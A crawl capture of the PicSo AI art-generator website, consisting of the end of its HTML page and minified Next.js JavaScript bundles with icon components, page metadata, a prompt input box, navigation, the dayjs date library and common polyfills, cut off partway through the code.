Online","subtitle_1":"AI tool that will activate your creative superpowers.","subtitle_2":"Add, extend, and remove content from your images with simple text prompts."}}}},"revalidate":3600},"__N_SSG":true},"page":"/","query":{},"buildId":"uzzCaanpFrjVWdrpzml7Y","isFallback":false,"gsp":true,"locale":"en","locales":["en"],"defaultLocale":"en","scriptLoader":[]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e6a7f39620848c7a820710c30828cac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/585-ef50e88527fff640.js
body_size: 3730
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[585],{80158:function(e,t,a){var n,r=a(50959);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var i=function(e){return r.createElement("svg",l({width:24,height:12,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("rect",{fill:"#FD3157",width:24,height:12,rx:4}),r.createElement("text",{fontSize:8,fontWeight:400,fill:"#FFF"},r.createElement("tspan",{x:2.336,y:9},"NEW")))))};t.Z=i},14347:function(e,t,a){var n,r=a(50959);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var i=function(e){return r.createElement("svg",l({width:32,height:32,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=r.createElement("g",{fill:"#FFF",fillRule:"evenodd"},r.createElement("rect",{fillOpacity:.118,width:32,height:32,rx:6}),r.createElement("rect",{fillOpacity:.16,x:4,y:4,width:24,height:24,rx:4}),r.createElement("path",{d:"M16 10a.75.75 0 0 1 .745.663l.005.087v10.5a.75.75 0 0 1-1.495.087l-.005-.087V11.5h-.75a.75.75 0 0 1-.745-.663l-.005-.087a.75.75 0 0 1 .663-.745L14.5 10H16z",fillOpacity:.95,fillRule:"nonzero"}))))};t.Z=i},72743:function(e,t,a){var n,r=a(50959);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var i=function(e){return r.createElement("svg",l({width:32,height:32,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=r.createElement("g",{fill:"#FFF",fillRule:"evenodd"},r.createElement("rect",{fillOpacity:.118,width:32,height:32,rx:6}),r.createElement("path",{d:"M7 4h4a3 3 0 0 1 3 3v4a3 3 0 0 1-3 3H7a3 3 0 0 1-3-3V7a3 3 0 0 1 3-3zm14 0h4a3 3 0 0 1 3 3v4a3 3 0 0 1-3 3h-4a3 3 0 0 1-3-3V7a3 3 0 0 1 3-3zM7 18h4a3 3 0 0 1 3 3v4a3 3 0 0 1-3 3H7a3 3 0 0 1-3-3v-4a3 3 0 0 1 3-3zm14 0h4a3 3 0 0 1 3 3v4a3 3 0 0 1-3 3h-4a3 3 0 0 1-3-3v-4a3 3 0 0 1 3-3z",fillOpacity:.16}),r.createElement("path",{d:"M17.5 10h.037a.745.745 0 0 1 .357.112l.009.005.018.012c.02.014.04.03.06.046l-.078-.058a.754.754 0 0 1 .342.546l.005.087v7.5h1.5a.75.75 0 0 1 .745.663L20.5 19a.75.75 0 0 1-.663.745l-.087.005h-1.5v1.5a.75.75 0 0 1-1.495.087l-.005-.087v-1.5h-4.5a.75.75 0 0 1-.674-1.08l.041-.073 5.25-8.25.012-.018a.753.753 0 0 1 .043-.057l-.055.075a.755.755 0 0 1 .626-.347h.007zm-.75 8.25v-4.926l-3.135 4.926h3.135z",fillOpacity:.95,fillRule:"nonzero"}))))};t.Z=i},15458:function(e,t,a){var n,r=a(50959);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var i=function(e){return r.createElement("svg",l({width:32,height:32,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=r.createElement("g",{fill:"#FFF",fillRule:"evenodd"},r.createElement("rect",{fillOpacity:.118,width:32,height:32,rx:6}),r.createElement("path",{d:"M6 4h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2zm9 0h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-2a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2zm9 0h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-2a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2zM6 13h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2zm9 0h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-2a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2zm9 0h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-2a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2zM6 22h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2zm9 0h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-2a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2zm9 0h2a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-2a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2z",fillOpacity:.16}),r.createElement("path",{d:"M16 10a3.027 3.027 0 0 1 1.072.197 2.988 2.988 0 0 1 .804.462l.009.007a3.018 3.018 0 0 1 .88 1.166l.007.018a2.978 2.978 0 0 1 .224 1L19 13v6a3 3 0 0 1-6 0 .75.75 0 0 1 1.495-.087L14.5 19c0 .374.137.726.381.999a1.5 1.5 0 0 0 2.615-.887L17.5 19v-1.902A3 3 0 0 1 13 14.5V13a3 3 0 0 1 3-3zm0 1.5-.144.007A1.5 1.5 0 0 0 14.5 13v1.5a1.5 1.5 0 0 0 3 0V13a1.5 1.5 0 0 0-1.5-1.5z",fillOpacity:.95,fillRule:"nonzero"}))))};t.Z=i},90150:function(e,t,a){var n,r,l=a(50959);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var o=function(e){return l.createElement("svg",i({width:26,height:12,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=l.createElement("defs",null,l.createElement("linearGradient",{x1:"100%",y1:"44.426%",x2:"0%",y2:"55.574%",id:"pro-number_svg__a"},l.createElement("stop",{stopColor:"#FFD34D",offset:"0%"}),l.createElement("stop",{stopColor:"#FF4493",offset:"47.979%"}),l.createElement("stop",{stopColor:"#4239FF",offset:"100%"})))),r||(r=l.createElement("g",{transform:"translate(.25)",fill:"none",fillRule:"evenodd"},l.createElement("rect",{fillOpacity:.95,fill:"#FFF",fillRule:"nonzero",width:25.5,height:12,rx:6}),l.createElement("path",{d:"M6.75 6H5.134V4.385H6.75A.808.808 0 0 1 6.75 6M5.134 3h-.692a.692.692 0 0 0-.692.692v4.616a.692.692 0 1 0 1.384 0v-.923H6.71c1.197 0 2.204-.943 2.233-2.14A2.195 2.195 0 0 0 6.75 3H5.134zm13.587 4.615c-.89 0-1.616-.724-1.616-1.615 0-.89.725-1.615 1.616-1.615.89 0 1.615.724 1.615 1.615 0 .89-.725 1.615-1.615 1.615m0-4.615c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3m-5.986 3H11.12V4.385h1.615a.809.809 0 0 1 0 1.615m2.192-.755A2.195 2.195 0 0 0 12.735 3h-2.307a.692.692 0 0 0-.693.692v4.616a.692.692 0 0 0 1.385 0v-.923h1.295l1.315 1.397a.692.692 0 0 0 1.008-.949L13.953 7a2.176 2.176 0 0 0 .974-1.755",fill:"url(#pro-number_svg__a)"}))))};t.Z=o},79094:function(e,t,a){a.d(t,{Z:function(){return c}});var n=a(11527);a(50959);var r=a(302),l=a.n(r),i=a(31545),o={src:"/_next/static/media/PicSo-AI-Art-Generator.e8a09200.jpg",height:720,width:1280,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5};function c(e){var t=e.title,a=e.description,r=e.og,c=void 0===r?{title:"PicSo AI Art Generator",description:"PicSo is a text-to-image AI Art Generator app & online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more."}:r,s=(0,i.useRouter)().pathname;return(0,n.jsxs)(l(),{children:[(0,n.jsx)("title",{children:void 0===t?"AI Art Generator: Text to Image in All Art Styles - PicSo":t}),(0,n.jsx)("meta",{name:"description",content:void 0===a?"PicSo is a text-to-image AI Art Generator app & online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more.":a}),(0,n.jsx)("link",{rel:"canonical",href:"https://picso.ai".concat(s)}),c&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("meta",{property:"og:title",content:c.title}),(0,n.jsx)("meta",{property:"og:description",content:c.description}),(0,n.jsx)("meta",{property:"og:url",content:"https://picso.ai/".concat(s)}),(0,n.jsx)("meta",{property:"og:type",content:"website"}),(0,n.jsx)("meta",{property:"og:locale",content:"en_US"}),(0,n.jsx)("meta",{property:"og:site_name",content:"PicSo"}),(0,n.jsx)("meta",{property:"og:image",content:o.src}),(0,n.jsx)("meta",{name:"twitter:title",content:c.title}),(0,n.jsx)("meta",{name:"twitter:description",content:c.description}),(0,n.jsx)("meta",{name:"twitter:site",content:"@PicsoAi"}),(0,n.jsx)("meta",{name:"twitter:card",content:"summary_large_image"})]})]})}},50418:function(e,t,a){a.d(t,{Z:function(){return x}});var n,r=a(11527),l=a(59905),i=a.n(l),o=a(50959),c=a(19658),s=a.n(c),h=a(76834),d=a(84875),f=a.n(d),u=a(11066),m=a.n(u),A=a(85723);function v(){return(v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var p=function(e){return o.createElement("svg",v({viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},e),n||(n=o.createElement("g",{fill:"#FFF",fillRule:"evenodd"},o.createElement("circle",{fillOpacity:.12,cx:12,cy:12,r:12}),o.createElement("path",{d:"M9.707 8.293 12 10.585l2.293-2.292a1 1 0 0 1 1.414 1.414L13.415 12l2.292 2.293a1 1 0 0 1-1.414 1.414L12 13.415l-2.293 2.292a1 1 0 1 1-1.414-1.414L10.585 12 8.293 9.707a1 1 0 0 1 1.414-1.414z",fillOpacity:.88,fillRule:"nonzero"}))))},g=/.*([\s|.|,](.*))$/;function x(e){var t=e.value,a=e.tagTips,n=void 0===a?[]:a,l=e.placeholder,c=e.className,d=e.textareaClassName,u=e.onChange,v=e.onClear,x=(0,o.useRef)(),w=(0,o.useRef)(),j=(0,o.useState)(!1),b=j[0],E=j[1],y=(0,o.useState)({top:0,left:0}),O=y[0],z=y[1],F=(0,o.useState)(""),N=F[0],k=F[1],R=(0,o.useRef)([]),C=function(e){var t=e.target.value;u(t);var a=t.replace(g,"$2");k(a),R.current=n.filter(function(e){return e.toLowerCase().includes(a.toLowerCase())}),a.length>=2&&R.current.length>0?E(!0):E(!1);var r,l=m()(x.current,x.current.selectionEnd),i=l.left;z({left:(i+320>800?480:i)-16,top:l.top+l.height+8})},L=function(e){if(e&&e.trim()){var a=t.slice(0,t.length-N.length)+e;a.length<A.K0?u(a+" "):a.length===A.K0&&u(a),E(!1),x.current.focus()}};return(0,h.Z)(function(){E(!1)},[x,w]),(0,r.jsxs)("div",{className:"jsx-58e7c6715d723fd6 "+"rounded-2xl bg-colorful border border-transparent relative ".concat(void 0===c?"h-[80px]":c),children:[(0,r.jsx)("textarea",{value:t,ref:x,maxLength:A.K0,placeholder:l,onChange:C,className:"jsx-58e7c6715d723fd6 "+"textarea textarea-ghost h-full w-full resize-none overflow-y-auto border-none bg-back-color px-4 py-3 pr-12 text-base font-normal placeholder:font-light rounded-2xl overflow-hidden ".concat(void 0===d?"h-full":d)}),(0,r.jsx)("div",{className:"jsx-58e7c6715d723fd6 "+(f()("absolute right-2 top-2",(!t||0===t.length)&&"hidden")||""),children:(0,r.jsx)("div",{onClick:void 0===v?function(){return u("")}:v,className:"jsx-58e7c6715d723fd6 "+(f()("flex cursor-pointer items-center justify-center rounded-full bg-white-12 hover:bg-white-20 h-6 w-6")||""),children:(0,r.jsx)(p,{})})}),(0,r.jsx)("div",{className:"jsx-58e7c6715d723fd6 absolute right-2 bottom-1",children:(0,r.jsxs)("span",{className:"jsx-58e7c6715d723fd6 text-xs text-white-48",children:[(null==t?void 0:t.length)||0,"/",A.K0]})}),b&&(0,r.jsx)("div",{style:{backgroundColor:"#3b3c54",left:O.left,top:O.top},ref:w,className:"jsx-58e7c6715d723fd6 absolute w-[320px] rounded-2xl py-3",children:(0,r.jsx)("div",{className:"jsx-58e7c6715d723fd6 h-[184px] overflow-y-auto",children:R.current.map(function(e){return(0,r.jsx)("div",{onClick:function(){return L(e)},className:"jsx-58e7c6715d723fd6",children:(0,r.jsx)(s(),{className:"mx-2 mt-1 block h-8 cursor-pointer rounded-lg px-2 py-1 text-[14px] hover:bg-white-08",highlightClassName:"name-char-highlight",searchWords:[N],autoEscape:!0,textToHighlight:e})},e)})})}),(0,r.jsx)(i(),{id:"58e7c6715d723fd6",children:".name-char-highlight{color:#ff2a87;background:none}.jsx-58e7c6715d723fd6::-webkit-scrollbar{width:0px}"})]})}},88514:function(e,t,a){a.d(t,{Z:function(){return f}});var n=a(11527),r=a(59905),l=a.n(r),i=a(50959),o=a(97936),c=a.n(o),s=a(31545),h=a(80158),d=[{key:"AI Character",link:"/ai-character"},{key:"Edit Image",link:"/inpaint"},{key:"Extend image",link:"/ai-image-extender",icon:(0,n.jsx)(h.Z,{className:"ml-1"})}];function f(e){var t=e.meaus,a=e.className,r=(0,i.useRef)(null),o=(0,s.useRouter)();return(0,i.useEffect)(function(){var e;null===(e=r.current)||void 0===e||e.scrollIntoView({behavior:"smooth",block:"center"})},[o]),(0,n.jsxs)("div",{className:"jsx-66856d8c56a85cbf "+"flex h-10 overflow-x-auto px-4 xl:hidden ".concat(void 0===a?"-mx-4":a),children:[(void 0===t?d:t).map(function(e){var t=e.key,a=e.link,l=e.icon;return(0,n.jsx)(c(),{href:a,children:(0,n.jsxs)("a",{ref:o.pathname===a?r:null,className:"jsx-66856d8c56a85cbf mr-6 flex items-center whitespace-nowrap  font-semibold",children:[(0,n.jsxs)("span",{className:"jsx-66856d8c56a85cbf "+"relative ".concat(o.pathname===a?"text-colorful":"text-white-48"),children:[t,(0,n.jsx)("span",{className:"jsx-66856d8c56a85cbf "+"absolute left-1/2 -bottom-1 mx-auto h-0.5 w-3 -translate-x-1/2 rounded-[1px] bg-colorful ".concat(o.pathname===a?"block":"hidden"," ")})]}),l&&(0,n.jsx)(h.Z,{className:"ml-1"})]})},t)}),(0,n.jsx)(l(),{id:"66856d8c56a85cbf",children:".jsx-66856d8c56a85cbf::-webkit-scrollbar{width:0;height:0}"})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/pages/_app-f0ce16f82292dea3.js
body_size: 28762
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{54631:function(t,e,r){"use strict";var n=r(48794),o=r(89657),i=r(91485),a=r(85586);t.exports=a||n.call(i,o)},89657:function(t){"use strict";t.exports=Function.prototype.apply},91485:function(t){"use strict";t.exports=Function.prototype.call},18948:function(t,e,r){"use strict";var n=r(48794),o=r(29837),i=r(91485),a=r(54631);t.exports=function(t){if(t.length<1||"function"!=typeof t[0])throw new o("a function is required");return a(n,i,t)}},85586:function(t){"use strict";t.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},29392:function(t,e,r){"use strict";var n=r(39925),o=r(18948),i=o([n("%String.prototype.indexOf%")]);t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&i(t,".prototype.")>-1?o([r]):r}},7561:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",r="minute",n="hour",o="week",i="month",a="quarter",u="year",c="date",s="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},y=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},d="en",h={};h[d]=p;var m=function(t){return t instanceof b},g=function t(e,r,n){var o;if(!e)return d;if("string"==typeof e){var i=e.toLowerCase();h[i]&&(o=i),r&&(h[i]=r,o=i);var a=e.split("-");if(!o&&a.length>1)return t(a[0])}else{var u=e.name;h[u]=e,o=u}return!n&&o&&(d=o),o||!n&&d},v=function(t,e){if(m(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new b(r)},E={s:y,z:function(t){var e=-t.utcOffset(),r=Math.abs(e);return(e<=0?"+":"-")+y(Math.floor(r/60),2,"0")+":"+y(r%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),o=e.clone().add(n,i),a=r-o<0,u=e.clone().add(n+(a?-1:1),i);return+(-(n+(r-o)/(a?o-u:u-o))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(s){return({M:i,y:u,w:o,d:"day",D:c,h:n,m:r,s:e,ms:t,Q:a})[s]||String(s||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};E.l=g,E.i=m,E.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var b=function(){function p(t){this.$L=g(t.locale,null,!0),this.parse(t)}var y=p.prototype;return y.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(E.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(f);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(e)}(t),this.$x=t.x||{},this.init()},y.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},y.$utils=function(){return E},y.isValid=function(){return this.$d.toString()!==s},y.isSame=function(t,e){var r=v(t);return this.startOf(e)<=r&&r<=this.endOf(e)},y.isAfter=function(t,e){return v(t)<this.startOf(e)},y.isBefore=function(t,e){return this.endOf(e)<v(t)},y.$g=function(t,e,r){return E.u(t)?this[e]:this.set(r,t)},y.unix=function(){return Math.floor(this.valueOf()/1e3)},y.valueOf=function(){return this.$d.getTime()},y.startOf=function(t,a){var s=this,f=!!E.u(a)||a,l=E.p(t),p=function(t,e){var r=E.w(s.$u?Date.UTC(s.$y,e,t):new Date(s.$y,e,t),s);return f?r:r.endOf("day")},y=function(t,e){return E.w(s.toDate()[t].apply(s.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),s)},d=this.$W,h=this.$M,m=this.$D,g="set"+(this.$u?"UTC":"");switch(l){case u:return f?p(1,0):p(31,11);case i:return f?p(1,h):p(0,h+1);case o:var v=this.$locale().weekStart||0,b=(d<v?d+7:d)-v;return p(f?m-b:m+(6-b),h);case"day":case c:return y(g+"Hours",0);case n:return y(g+"Minutes",1);case r:return y(g+"Seconds",2);case e:return y(g+"Milliseconds",3);default:return this.clone()}},y.endOf=function(t){return this.startOf(t,!1)},y.$set=function(o,a){var s,f=E.p(o),l="set"+(this.$u?"UTC":""),p=((s={}).day=l+"Date",s[c]=l+"Date",s[i]=l+"Month",s[u]=l+"FullYear",s[n]=l+"Hours",s[r]=l+"Minutes",s[e]=l+"Seconds",s[t]=l+"Milliseconds",s)[f],y="day"===f?this.$D+(a-this.$W):a;if(f===i||f===u){var d=this.clone().set(c,1);d.$d[p](y),d.init(),this.$d=d.set(c,Math.min(this.$D,d.daysInMonth())).$d}else p&&this.$d[p](y);return this.init(),this},y.set=function(t,e){return this.clone().$set(t,e)},y.get=function(t){return this[E.p(t)]()},y.add=function(t,a){var c,s=this;t=Number(t);var f=E.p(a),l=function(e){var r=v(s);return E.w(r.date(r.date()+Math.round(e*t)),s)};if(f===i)return this.set(i,this.$M+t);if(f===u)return this.set(u,this.$y+t);if("day"===f)return l(1);if(f===o)return l(7);var p=((c={})[r]=6e4,c[n]=36e5,c[e]=1e3,c)[f]||1,y=this.$d.getTime()+t*p;return E.w(y,this)},y.subtract=function(t,e){return this.add(-1*t,e)},y.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||s;var n=t||"YYYY-MM-DDTHH:mm:ssZ",o=E.z(this),i=this.$H,a=this.$m,u=this.$M,c=r.weekdays,f=r.months,p=function(t,r,o,i){return t&&(t[r]||t(e,n))||o[r].slice(0,i)},y=function(t){return E.s(i%12||12,t,"0")},d=r.meridiem||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n},h={YY:String(this.$y).slice(-2),YYYY:this.$y,M:u+1,MM:E.s(u+1,2,"0"),MMM:p(r.monthsShort,u,f,3),MMMM:p(f,u),D:this.$D,DD:E.s(this.$D,2,"0"),d:String(this.$W),dd:p(r.weekdaysMin,this.$W,c,2),ddd:p(r.weekdaysShort,this.$W,c,3),dddd:c[this.$W],H:String(i),HH:E.s(i,2,"0"),h:y(1),hh:y(2),a:d(i,a,!0),A:d(i,a,!1),m:String(a),mm:E.s(a,2,"0"),s:String(this.$s),ss:E.s(this.$s,2,"0"),SSS:E.s(this.$ms,3,"0"),Z:o};return n.replace(l,function(t,e){return e||h[t]||o.replace(":","")})},y.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},y.diff=function(t,c,s){var f,l=E.p(c),p=v(t),y=(p.utcOffset()-this.utcOffset())*6e4,d=this-p,h=E.m(this,p);return h=((f={})[u]=h/12,f[i]=h,f[a]=h/3,f[o]=(d-y)/6048e5,f.day=(d-y)/864e5,f[n]=d/36e5,f[r]=d/6e4,f[e]=d/1e3,f)[l]||d,s?h:E.a(h)},y.daysInMonth=function(){return this.endOf(i).$D},y.$locale=function(){return h[this.$L]},y.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=g(t,e,!0);return n&&(r.$L=n),r},y.clone=function(){return E.w(this.$d,this)},y.toDate=function(){return new Date(this.valueOf())},y.toJSON=function(){return this.isValid()?this.toISOString():null},y.toISOString=function(){return this.$d.toISOString()},y.toString=function(){return this.$d.toUTCString()},p}(),S=b.prototype;return v.prototype=S,[["$ms",t],["$s",e],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",u],["$D",c]].forEach(function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,b,v),t.$i=!0),v},v.locale=g,v.isDayjs=m,v.unix=function(t){return v(1e3*t)},v.en=h[d],v.Ls=h,v.p={},v},t.exports=e()},11719:function(t){var e;e=function(){return function(t,e,r){t=t||{};var n=e.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(t,e,r,o){return n.fromToBase(t,e,r,o)}r.en.relativeTime=o,n.fromToBase=function(e,n,i,a,u){for(var c,s,f,l=i.$locale().relativeTime||o,p=t.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],y=p.length,d=0;d<y;d+=1){var h=p[d];h.d&&(c=a?r(e).diff(i,h.d,!0):i.diff(e,h.d,!0));var m=(t.rounding||Math.round)(Math.abs(c));if(f=c>0,m<=h.r||!h.r){m<=1&&d>0&&(h=p[d-1]);var g=l[h.l];u&&(m=u(""+m)),s="string"==typeof g?g.replace("%d",m):g(m,n,h.l,f);break}}if(n)return s;var v=f?l.future:l.past;return"function"==typeof v?v(s):v.replace("%s",s)},n.to=function(t,e){return i(t,e,this,!0)},n.from=function(t,e){return i(t,e,this)};var a=function(t){return t.$u?r.utc():r()};n.toNow=function(t){return this.to(a(this),t)},n.fromNow=function(t){return this.from(a(this),t)}}},t.exports=e()},25342:function(t){var e;e=function(){return function(t,e,r){r.updateLocale=function(t,e){var n=r.Ls[t];if(n)return(e?Object.keys(e):[]).forEach(function(t){n[t]=e[t]}),n}}},t.exports=e()},99035:function(){var t,e=["scroll","wheel","touchstart","touchmove","touchenter","touchend","touchleave","mouseout","mouseleave","mouseup","mousedown","mousemove","mouseenter","mousewheel","mouseover"];(function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e),window.removeEventListener("test",null,e)}catch(r){}return t})()&&(t=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(r,n,o){var i,a,u,c="object"==typeof o&&null!==o,s=c?o.capture:o;(o=c?(u=Object.getOwnPropertyDescriptor(a=o,"passive"))&&!0!==u.writable&&void 0===u.set?Object.assign({},a):a:{}).passive=void 0!==(i=o.passive)?i:-1!==e.indexOf(r),o.capture=void 0!==s&&s,t.call(this,r,n,o)},EventTarget.prototype.addEventListener._original=t)},19440:function(t,e,r){"use strict";var n,o=r(18948),i=r(14355);try{n=[].__proto__===Array.prototype}catch(a){if(!a||"object"!=typeof a||!("code"in a)||"ERR_PROTO_ACCESS"!==a.code)throw a}var u=!!n&&i&&i(Object.prototype,"__proto__"),c=Object,s=c.getPrototypeOf;t.exports=u&&"function"==typeof u.get?o([u.get]):"function"==typeof s&&function(t){return s(null==t?t:c(t))}},93006:function(t){"use strict";var e=Object.defineProperty||!1;if(e)try{e({},"a",{value:1})}catch(r){e=!1}t.exports=e},56731:function(t){"use strict";t.exports=EvalError},46392:function(t){"use strict";t.exports=Error},33996:function(t){"use strict";t.exports=RangeError},90961:function(t){"use strict";t.exports=ReferenceError},75736:function(t){"use strict";t.exports=SyntaxError},29837:function(t){"use strict";t.exports=TypeError},37821:function(t){"use strict";t.exports=URIError},32923:function(t){"use strict";t.exports=Object},60059:function(t){"use strict";var e=Object.prototype.toString,r=Math.max,n=function(t,e){for(var r=[],n=0;n<t.length;n+=1)r[n]=t[n];for(var o=0;o<e.length;o+=1)r[o+t.length]=e[o];return r},o=function(t,e){for(var r=[],n=e||0,o=0;n<t.length;n+=1,o+=1)r[o]=t[n];return r},i=function(t,e){for(var r="",n=0;n<t.length;n+=1)r+=t[n],n+1<t.length&&(r+=e);return r};t.exports=function(t){var a,u=this;if("function"!=typeof u||"[object Function]"!==e.apply(u))throw TypeError("Function.prototype.bind called on incompatible "+u);for(var c=o(arguments,1),s=function(){if(this instanceof a){var e=u.apply(this,n(c,arguments));return Object(e)===e?e:this}return u.apply(t,n(c,arguments))},f=r(0,u.length-c.length),l=[],p=0;p<f;p++)l[p]="$"+p;if(a=Function("binder","return function ("+i(l,",")+"){ return binder.apply(this,arguments); }")(s),u.prototype){var y=function(){};y.prototype=u.prototype,a.prototype=new y,y.prototype=null}return a}},48794:function(t,e,r){"use strict";var n=r(60059);t.exports=Function.prototype.bind||n},39925:function(module,__unused_webpack_exports,__webpack_require__){"use strict";var undefined,$Object=__webpack_require__(32923),$Error=__webpack_require__(46392),$EvalError=__webpack_require__(56731),$RangeError=__webpack_require__(33996),$ReferenceError=__webpack_require__(90961),$SyntaxError=__webpack_require__(75736),$TypeError=__webpack_require__(29837),$URIError=__webpack_require__(37821),abs=__webpack_require__(59273),floor=__webpack_require__(82889),max=__webpack_require__(80095),min=__webpack_require__(67237),pow=__webpack_require__(42046),round=__webpack_require__(38525),sign=__webpack_require__(52030),$Function=Function,getEvalledConstructor=function(t){try{return $Function('"use strict"; return ('+t+").constructor;")()}catch(e){}},$gOPD=__webpack_require__(14355),$defineProperty=__webpack_require__(93006),throwTypeError=function(){throw new $TypeError},ThrowTypeError=$gOPD?function(){try{return arguments.callee,throwTypeError}catch(e){try{return $gOPD(arguments,"callee").get}catch(t){return 